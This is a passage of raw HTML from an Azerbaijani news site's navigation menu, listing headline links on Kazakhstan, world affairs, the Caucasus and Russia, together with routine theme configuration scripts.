                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
